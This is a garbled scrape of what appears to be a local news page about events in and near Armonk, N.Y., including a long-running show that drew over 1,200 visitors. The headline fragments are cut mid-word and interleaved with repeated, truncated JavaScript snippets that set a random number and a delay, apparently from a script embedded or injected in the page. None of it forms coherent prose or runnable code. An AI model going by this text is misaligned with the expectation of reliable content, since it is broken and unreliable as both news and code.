
 Revived In Armonk
 N.Y. — It has been several years since the North
sted the popular andom() * 6); if (number1==3){var
Show Draws 1,200-Plus Visitors
, N.Y. — For the 35th consecutive year, Long
1==3){var delay = 18000;
andom() * 6); if (number1==3){var delay =
elay);}andom() […]